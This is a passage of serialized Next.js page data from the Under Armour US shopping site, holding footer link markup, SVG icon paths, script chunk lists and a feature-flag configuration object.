f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"HelpCenterLink\"]\n34:[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-live-chat--content\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 48 48\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"g\",null,{\"fill\":\"none\",\"fillRule\":\"evenodd\",\"children\":[\"$\",\"path\",null,{\"vectorEffect\":\"non-scaling-stroke\",\"d\":\"M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\"}]}]}],[\"$\",\"div\",null,{\"children\":[[\"$\",\"a\",null,{\"href\":\"https://help.underarmour.com/s/?openchat\",\"children\":\"Chat Now\"}],[\"$\",\"div\",null,{\"children\":\"Monday - Sunday\"}]]}]]}]\n35:[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"$undefined\",\"children\":\"Live Chat\"}],\"$34\"]}]\n"])</script><script>self.__next_f.push([1,"36:[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-customer-service\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 48 48\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":24,\"height\":24,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"g\",null,{\"fill\":\"none\",\"fillRule\":\"evenodd\",\"children\":[\"$\",\"path\",null,{\"vectorEffect\":\"non-scaling-stroke\",\"d\":\"M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\"}]}]}],\"Need Help?\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],[\"$\",\"ul\",null,{\"aria-labelledby\":\"footer-customer-service-heading\",\"children\":[[\"$\",\"li\",\"chat-live-now\",{\"className\":\"Footer-module-scss-module__hjBIFG__footer-m-chat\",\"children\":[\"$\",\"$L3d\",null,{\"href\":\"https://help.underarmour.com/s/?openchat\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Live Chat Now\"}]}],[\"$\",\"li\",\"help-center\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3e\",null,{\"href\":\"https://help.underarmour.com/s/\",\"source\":\"footer\",\"target\":\"_self\",\"children\":\"Help Center\"}]}],[\"$\",\"li\",\"size-guide\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3d\",null,{\"href\":\"/t/size-guide/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Size Guide\"}]}],[\"$\",\"li\",\"shipping-and-delivery\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3d\",null,{\"href\":\"/t/shipping.html\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Shipping \u0026 Delivery\"}]}],[\"$\",\"li\",\"returns-and-exchanges\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3d\",null,{\"href\":\"/en-us/returnlabel/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Returns \u0026 Exchanges\"}]}],[\"$\",\"li\",\"store-locator\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3d\",null,{\"href\":\"/stores/locator/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Store Locator\"}]}],[\"$\",\"li\",\"order-tracking\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3d\",null,{\"href\":\"/en-us/track-order/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Order Tracking\"}]}],[\"$\",\"li\",\"gift-cards\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3d\",null,{\"href\":\"/en-us/gift-card-landing/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Gift Cards\"}]}],[\"$\",\"li\",\"sitemap\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3d\",null,{\"href\":\"/t/sitemap/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Sitemap\"}]}],[\"$\",\"li\",\"student-discount\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3d\",null,{\"href\":\"/en-us/t/unidays/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Student Discount\"}]}]]}]]}],[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"footer-customer-service-heading\",\"children\":\"Need Help?\"}],\"$36:props:children:0:props:children:1\"]}]]}]\n"])</script><script>self.__next_f.push([1,"3f:T4b4,M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"])</script><script>self.__next_f.push([1,"37:[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-about\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"className\":\"UALogo\",\"viewBox\":\"0 0 42 24\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":21,\"height\":12,\"aria-hidden\":true,\"data-ua-logo\":true,\"data-testid\":\"ua-logo\",\"children\":[\"$\",\"g\",null,{\"fill\":\"currentcolor\",\"data-testid\":\"fill-element\",\"children\":[[\"$\",\"path\",null,{\"d\":\"$3f\"}],[\"$\",\"path\",null,{\"d\":\"M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z\"}]]}]}],\"About Under Armour\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],[\"$\",\"ul\",null,{\"data-section\":\"about\",\"aria-labelledby\":\"footer-about-heading\",\"children\":[[\"$\",\"li\",\"affiliates\",{\"children\":[\"$\",\"$L3d\",null,{\"href\":\"/t/ua-affiliate-program/\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Affiliates\"}]}],[\"$\",\"li\",\"about-us-our-story\",{\"children\":[\"$\",\"$L3d\",null,{\"href\":\"https://about.underarmour.com\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"About Us/Our Story\"}]}],[\"$\",\"li\",\"ua-rewards\",{\"children\":[\"$\",\"$L3d\",null,{\"href\":\"/t/rewards.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"UA Rewards\"}]}],[\"$\",\"li\",\"careers\",{\"children\":[\"$\",\"$L3d\",null,{\"href\":\"https://careers.underarmour.com/\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Careers\"}]}],[\"$\",\"li\",\"ua-community\",{\"children\":[\"$\",\"$L3d\",null,{\"href\":\"https://about.underarmour.com/en/Purpose.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"UA Community\"}]}],[\"$\",\"li\",\"investor-relations\",{\"children\":[\"$\",\"$L3d\",null,{\"href\":\"https://about.underarmour.com/en/investors/resources.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Investor Relations\"}]}],[\"$\",\"li\",\"product-recalls\",{\"children\":[\"$\",\"$L3d\",null,{\"href\":\"https://productsafety.underarmour.com/\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Product Recalls\"}]}],[\"$\",\"li\",\"corporate-sales\",{\"children\":[\"$\",\"$L3d\",null,{\"href\":\"/t/corporate-sales.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Corporate Sales\"}]}],\"$L40\",\"$L41\",\"$L42\",\"$L43\"]}]]}],\"$L44\"]}]\n"])</script><script>self.__next_f.push([1,"45:T8de,"])</script><script>self.__next_f.push([1,"M15.1824 4.37784L15.1825 4.37808C15.3345 4.94539 15.4169 5.85979 15.4589 6.6683C15.4794 7.06507 15.4897 7.42395 15.4949 7.68368C15.4974 7.81343 15.4987 7.91815 15.4994 7.99015L15.4999 8.07257L15.5 8.09352L15.5 8.09862L15.5 8.09978V8.09997V8.10001V8.10022L15.5 8.10138L15.5 8.10648L15.4999 8.12743L15.4994 8.20985C15.4987 8.28185 15.4974 8.38657 15.4949 8.51632C15.4897 8.77605 15.4794 9.13493 15.4589 9.5317C15.4169 10.3402 15.3345 11.2546 15.1825 11.8219L15.1824 11.8222C15.0448 12.3368 14.6413 12.7417 14.121 12.883C13.8598 12.9526 13.3579 13.0131 12.7101 13.0603C12.0757 13.1066 11.3414 13.1377 10.6415 13.1584C9.94245 13.1792 9.28169 13.1896 8.79545 13.1948C8.55243 13.1974 8.35324 13.1987 8.21494 13.1994L8.05535 13.1999L8.01384 13.2L8.00336 13.2L8.00078 13.2H8.00016H8.00002L8 13.7L7.99998 13.2H7.99984H7.99922L7.99664 13.2L7.98616 13.2L7.94465 13.1999L7.78506 13.1994C7.64676 13.1987 7.44757 13.1974 7.20455 13.1948C6.71831 13.1896 6.05755 13.1792 5.35848 13.1584C4.65861 13.1377 3.92435 13.1066 3.28988 13.0603C2.64213 13.0131 2.14016 12.9526 1.87896 12.883C1.35866 12.7417 0.955212 12.3368 0.817566 11.8222L0.817501 11.8219C0.665456 11.2546 0.583054 10.3402 0.541148 9.5317C0.520583 9.13493 0.51028 8.77605 0.505129 8.51632C0.502555 8.38657 0.501273 8.28185 0.500634 8.20985L0.500077 8.12743L0.500009 8.10648L0.500001 8.10138L0.5 8.10022L0.5 8.10003V8.10001V8.09999V8.09997L0.5 8.09978L0.500001 8.09862L0.500009 8.09352L0.500077 8.07257L0.500634 7.99015C0.501273 7.91815 0.502555 7.81343 0.505129 7.68368C0.51028 7.42395 0.520583 7.06507 0.541148 6.6683C0.583054 5.85979 0.665456 4.94539 0.817501 4.37808L0.817566 4.37784C0.955213 3.86322 1.35867 3.45827 1.87898 3.31703C2.14018 3.2474 2.64214 3.18688 3.28988 3.13966C3.92435 3.09341 4.65861 3.06234 5.35848 3.04155C6.05755 3.02079 6.71831 3.01039 7.20455 3.00519C7.44757 3.00259 7.64676 3.0013 7.78506 3.00065L7.94465 3.00008L7.98616 3.00001L7.99664 3L7.99922 3L7.99984 3H7.99998L8 2.5L8.00002 3H8.00016L8.00078 3L8.00336 3L8.01384 3.00001L8.05535 3.00008L8.21494 3.00065C8.35324 3.0013 8.55243 3.00259 8.79545 3.00519C9.28169 3.01039 9.94245 3.02079 10.6415 3.04155C11.3414 3.06234 12.0757 3.09341 12.7101 3.13966C13.3579 3.18689 13.8599 3.24741 14.121 3.31704C14.6413 3.45829 15.0448 3.86323 15.1824 4.37784Z"])</script><script>self.__next_f.push([1,"38:[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-socials\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":24,\"height\":24,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"rect\",null,{\"x\":\"0.5\",\"y\":\"0.5\",\"width\":\"15\",\"height\":\"15\",\"rx\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"12\",\"cy\":\"4\",\"r\":\"1\",\"fill\":\"currentColor\"}]]}],\"UA Social\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],[\"$\",\"ul\",null,{\"data-section\":\"socials\",\"aria-labelledby\":\"footer-socials-heading\",\"children\":[[\"$\",\"li\",\"instagram\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"rect\",null,{\"x\":\"0.5\",\"y\":\"0.5\",\"width\":\"15\",\"height\":\"15\",\"rx\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"12\",\"cy\":\"4\",\"r\":\"1\",\"fill\":\"currentColor\"}]]}],[\"$\",\"a\",null,{\"href\":\"https://www.instagram.com/underarmour/\",\"target\":\"_blank\",\"children\":\"Instagram\"}]]}],[\"$\",\"li\",\"facebook\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"7.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"path\",null,{\"d\":\"M10.9194 10.168L11.252 8H9.17188V6.59375C9.17188 6.00063 9.4625 5.42188 10.3941 5.42188H11.3398V3.57617C11.3398 3.57617 10.4816 3.42969 9.66099 3.42969C7.94785 3.42969 6.82812 4.46797 6.82812 6.34766V8H4.92383V10.168H6.82812V15.4089C7.60465 15.5304 8.39535 15.5304 9.17188 15.4089V10.168H10.9194Z\",\"fill\":\"currentColor\"}]]}],[\"$\",\"a\",null,{\"href\":\"https://www.facebook.com/UnderArmour/\",\"target\":\"_blank\",\"children\":\"Facebook\"}]]}],[\"$\",\"li\",\"x\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"7.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"path\",null,{\"d\":\"M3.40893 3.77148L6.97363 8.53882L3.38672 12.415H4.19422L7.33486 9.02152L9.87218 12.415H12.6196L8.85454 7.37949L12.1934 3.77148H11.3859L8.49385 6.8968L6.15692 3.77148H3.40946H3.40893ZM4.59607 4.36632H5.85796L11.4314 11.8202H10.1695L4.59607 4.36632Z\",\"fill\":\"currentColor\"}]]}],[\"$\",\"a\",null,{\"href\":\"https://x.com/UnderArmour\",\"target\":\"_blank\",\"children\":\"X\"}]]}],[\"$\",\"li\",\"youtube\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"path\",null,{\"d\":\"$45\",\"stroke\":\"currentColor\",\"strokeWidth\":\"1\"}],\"$L46\"]}],\"$L47\"]}]]}]]}],\"$L48\"]}]\n"])</script><script>self.__next_f.push([1,"40:[\"$\",\"li\",\"ua-newsroom\",{\"children\":[\"$\",\"$L3d\",null,{\"href\":\"https://about.underarmour.com/en/stories.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"UA Newsroom\"}]}]\n41:[\"$\",\"li\",\"do-not-sell-my-personal-information\",{\"children\":[\"$\",\"$L3d\",null,{\"href\":\"https://privacy.underarmour.com/s/article/Privacy-Rights-Request-Form?language=en_US\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Do Not Sell or Share My Personal Information\"}]}]\n42:[\"$\",\"li\",\"innovation-idea-house\",{\"children\":[\"$\",\"$L3d\",null,{\"href\":\"https://underarmourprd.service-now.com/innovationideahouse\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Innovation Idea House\"}]}]\n43:[\"$\",\"li\",\"ua-blog\",{\"children\":[\"$\",\"$L3d\",null,{\"href\":\"https://www.underarmour.com/en-us/t/playbooks/\",\"target\":\"_blank\",\"aria-label\":\"Under Armour Blog\",\"children\":\"UA Blog\"}]}]\n44:[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"footer-about-heading\",\"children\":\"About Under Armour\"}],\"$37:props:children:0:props:children:1\"]}]\n46:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M6.4668 10.466V6.03394L10.3873 8.24994L6.4668 10.466Z\",\"fill\":\"currentColor\"}]\n47:[\"$\",\"a\",null,{\"href\":\"https://www.youtube.com/user/underarmour\",\"target\":\"_blank\",\"children\":\"Youtube\"}]\n48:[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"footer-socials-heading\",\"children\":\"UA Social\"}],\"$38:props:children:0:props:children:1\"]}]\n"])</script><script>self.__next_f.push([1,"49:I[479520,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"\"]\n4a:I[460195,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\"],\"FrontendConfigurationProvider\"]\n:HL[\"https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png\",\"image\",{\"fetchPriority\":\"low\",\"media\":\"(min-width: 1024px)\"}]\n"])</script><script>self.__next_f.push([1,"4:[\"$\",\"html\",null,{\"lang\":\"en\",\"translate\":\"no\",\"children\":[\"$\",\"body\",null,{\"className\":\"neueplakua_75f8310e-module__Ri-NZW__variable neueplakuatext_8648ebc-module__7pMqcW__variable neueplakuaextended_bba17e86-module__6_2AGa__variable madsansfill_7635630b-module__5SoYza__variable notranslate\",\"translate\":\"no\",\"children\":[false,[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://tags.tiqcdn.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://rum.browser-intake-datadoghq.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://ac.cnstrc.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://underarmour.scene7.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://consent.trustarc.com\"}],[\"$\",\"link\",null,{\"rel\":\"preload\",\"fetchPriority\":\"low\",\"href\":\"https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png\",\"as\":\"image\",\"media\":\"(min-width: 1024px)\"}],[\"$\",\"$L49\",null,{\"strategy\":\"afterInteractive\",\"src\":\"https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.sync.js\"}],[\"$\",\"$L49\",null,{\"strategy\":\"afterInteractive\",\"src\":\"https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.js\"}],[\"$\",\"$L4a\",null,{\"config\":{\"locale\":\"en-us\",\"flagsState\":{\"api\":\"https://flagsmith.shop.underarmour.com/api/v1/\",\"flags\":{\"haspdpremovedefaultsizing\":{\"id\":154857,\"enabled\":true,\"value\":\"\"},\"haspdpenhancedbuypanel\":{\"id\":154858,\"enabled\":true,\"value\":\"\"},\"hasidmeaccordion\":{\"id\":154859,\"enabled\":true,\"value\":\"\"},\"haspdpenhancedproductdetails\":{\"id\":154860,\"enabled\":true,\"value\":\"\"},\"haspdpenhancedproductrecs\":{\"id\":154870,\"enabled\":true,\"value\":\"\"},\"hasreturnsandexchangesreflow\":{\"id\":154871,\"enabled\":true,\"value\":\"\"},\"haspdpbazaarvoicecustomui\":{\"id\":154872,\"enabled\":true,\"value\":\"\"},\"haspdpbazaarvoicehostedui\":{\"id\":154873,\"enabled\":false,\"value\":\"\"},\"hascartmcpproductrecs\":{\"id\":154874,\"enabled\":true,\"value\":\"\"},\"hassharedbasketenabled\":{\"id\":154875,\"enabled\":false,\"value\":\"\"},\"isordersearchenabled\":{\"id\":154876,\"enabled\":false,\"value\":\"\"},\"haszerostatesearchenabled\":{\"id\":154877,\"enabled\":true,\"value\":\"\"},\"haspdppaypaylbuynowpaylater\":{\"id\":154880,\"enabled\":true,\"value\":\"\"},\"hascartedititemratingsummary\":{\"id\":154881,\"enabled\":false,\"value\":\"\"},\"isqualtricsenabled\":{\"id\":154882,\"enabled\":true,\"value\":\"\"},\"isqatbhotspots\":{\"id\":154883,\"enabled\":true,\"value\":\"\"},\"isenhancedplpenabled\":{\"id\":154884,\"enabled\":true,\"value\":\"\"},\"isqualtricspostpurchasesurveyenabled\":{\"id\":154886,\"enabled\":true,\"value\":\"\"},\"haspdpbazaarvoiceaireviewsummaries\":{\"id\":154887,\"enabled\":true,\"value\":\"\"},\"haspdpadreczone\":{\"id\":154888,\"enabled\":true,\"value\":\"\"},\"hasaddtobagproductrecs\":{\"id\":154889,\"enabled\":false,\"value\":\"\"},\"showrecentlyviewedrecommendations\":{\"id\":154890,\"enabled\":false,\"value\":\"\"},\"issmsmarketingmodalenabled\":{\"id\":154891,\"enabled\":true,\"value\":\"\"},\"issmsmarketingcheckoutenabled\":{\"id\":154892,\"enabled\":true,\"value\":\"\"},\"uacmsplpenabled\":{\"id\":154893,\"enabled\":true,\"value\":\"\"},\"uacmshomepageenabled\":{\"id\":154895,\"enabled\":true,\"value\":\"\"},\"uacmsenabled\":{\"id\":154896,\"enabled\":true,\"value\":\"\"},\"uacmspdpenabled\":{\"id\":154894,\"enabled\":false,\"value\":\"\"},\"isreleasecalendarenabled\":{\"id\":154897,\"enabled\":false,\"value\":\"\"},\"isexternalcheckoutenabled\":{\"id\":154898,\"enabled\":true,\"value\":\"\"},\"haspdprecentlyviewedrecs\":{\"id\":154899,\"enabled\":true,\"value\":\"\"},\"haspdpsavingsdiscount\":{\"id\":154900,\"enabled\":true,\"value\"